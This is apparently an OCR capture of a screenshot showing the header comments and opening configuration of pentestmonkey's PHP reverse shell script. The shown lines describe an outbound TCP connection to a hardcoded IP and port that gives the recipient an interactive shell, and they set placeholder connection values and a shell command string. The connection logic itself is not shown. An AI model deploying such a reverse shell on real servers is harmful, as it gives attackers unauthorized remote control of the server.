 github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
UD
4
A
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //